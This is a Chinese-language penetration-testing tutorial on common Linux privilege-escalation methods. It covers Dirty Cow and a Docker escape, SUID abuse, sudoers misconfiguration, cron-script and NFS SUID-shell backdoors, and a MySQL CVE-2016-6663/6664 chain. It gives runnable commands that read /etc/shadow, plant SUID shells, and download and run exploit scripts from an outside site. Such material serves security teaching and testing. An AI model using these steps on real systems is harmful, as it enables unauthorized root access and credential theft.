Linux提權(quán)的幾種常用方式

本文轉(zhuǎn)載自微信公眾號「Bypass」,作者Bypass 。轉(zhuǎn)載本文請聯(lián)系Bypass公眾號。

在滲透測試過程中,提升權(quán)限是非常關(guān)鍵的一步,攻擊者往往可以通過利用內(nèi)核漏洞/權(quán)限配置不當/root權(quán)限運行的服務(wù)等方式尋找突破點,來達到提升權(quán)限的目的。



1、內(nèi)核漏洞提權(quán)

提起內(nèi)核漏洞提權(quán)就不得不提到臟牛漏洞(Dirty Cow),是存在時間最長且影響范圍最廣的漏洞之一。低權(quán)限用戶可以利用該漏洞實現(xiàn)本地提權(quán),同時可以通過該漏洞實現(xiàn)Docker容器逃逸,獲得root權(quán)限的shell。

1.1 本地內(nèi)核提權(quán)

(1)檢測內(nèi)核版本

- # 查看系統(tǒng)發(fā)行版本

- lsb_release -a

- # 查看內(nèi)核版本

- uname -a



(2) 下載,編譯生成exp文件

- bypass@ubuntu:~$ make

(3)執(zhí)行成功,返回一個root權(quán)限的shell。



1.2 利用DirtyCow漏洞實現(xiàn)Docker逃逸

(1)進入容器,編譯POC并執(zhí)行:

(2)在攻擊者機器上,成功接收到宿主機反彈的shell。



1.3 Linux提權(quán)輔助工具

github項目地址:

- https://github.com/mzet-/linux-exploit-suggester.git

(1)根據(jù)操作系統(tǒng)版本號自動查找相應(yīng)提權(quán)腳本

- wget https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.sh -O les.sh

(2)根據(jù)提示下載poc,編譯執(zhí)行。



2、利用SUID提權(quán)

SUID是一種特殊權(quán)限,可以讓調(diào)用者在執(zhí)行過程中暫時獲得該文件擁有者的權(quán)限。如果可以找到并運行root用戶所擁有的SUID的文件,那么就可以在運行該文件的時候獲得root用戶權(quán)限。

(1)在Linux中查找可以用來提權(quán)的SUID文件

- find / -perm -u=s -type f 2>/dev/null



(2)通過find以root權(quán)限執(zhí)行命令

可用作Linux提權(quán)的命令及其姿勢:

- #Find

- find pentestlab -exec whoami \;

- #Vim

- vim.tiny /etc/shadow

- #awk

- awk 'BEGIN{system("whoami")}'

- #curl

- curl file:///etc/shadow

- #Bash

- bash -p

- #Less

- less /etc/passwd

- #Nmap

- nmap --interactive



3、SUDO提權(quán)

普通用戶在使用sudo執(zhí)行命令的過程中,會以root方式執(zhí)行命令。在很多場景里,管理員為了運維管理方便,sudoer配置文件錯誤導致提權(quán)。

(1)設(shè)置sudo免密碼

- $vi /etc/sudoers

- 在最后一行添加:bypass ALL=(ALL:ALL) NOPASSWD:ALL

(2)查看sudo的權(quán)限

4、計劃任務(wù)

如果可以找到可以有權(quán)限修改的計劃任務(wù)腳本,就可以修改腳本實現(xiàn)提權(quán)。本質(zhì)上,就是文件權(quán)限配置不當。



(1)查看計劃任務(wù),找到有修改權(quán)限的計劃任務(wù)腳本。

- ls -l /etc/cron*

- more /etc/crontab



(2)在mysqlback.sh 添加 SUID shell后門,當定時任務(wù)以root再次執(zhí)行的時候,可以獲取root權(quán)限。

- cp /bin/bash /tmp/shell

- chmod u+s /tmp/shell

5、NFS提權(quán)

當服務(wù)器中存在NFS共享,開啟no_root_squash選項時,如果客戶端使用的是root用戶,那么對于共享目錄來說,該客戶端就有root權(quán)限,可以使用它來提升權(quán)限。

(1)查看NFS服務(wù)器上的共享目錄

- sudo showmount -e 10.1.1.233

(2)創(chuàng)建本地掛載目錄,掛載共享目錄。使用攻擊者本地root權(quán)限創(chuàng)建Suid shell。

- sudo mkdir -p /tmp/data

- sudo mount -t nfs 10.1.1.233:/home/bypass /tmp/data

- cp /bin/bash /tmp/data/shell

- chmod u+s /tmp/data/shell

(3)回到要提權(quán)的服務(wù)器上,使用普通用戶使用-p參數(shù)來獲取root權(quán)限。

6、MySQL提權(quán)

MySQL提權(quán)方式有UDF提權(quán),MOF提權(quán),寫入啟動項提權(quán)等方式,但比較有意思的是CVE-2016-6663、CVE-2016-6664組合利用的提取場景,可以將一個www-data權(quán)限提升到root權(quán)限。

(1)利用CVE-2016-6663將www-data權(quán)限提升為mysql權(quán)限:

- cd /var/www/html/

- gcc mysql-privesc-race.c -o mysql-privesc-race -I/usr/include/mysql -lmysqlclient

- ./mysql-privesc-race test 123456 localhost testdb

(2)利用CVE-2016-6664將Mysql權(quán)限提升為root權(quán)限:

- wget http://legalhackers.com/exploits/CVE-2016-6664/mysql-chowned.sh

- chmod 777 mysql-chowned.sh

- ./mysql-chowned.sh /var/log/mysql/error.log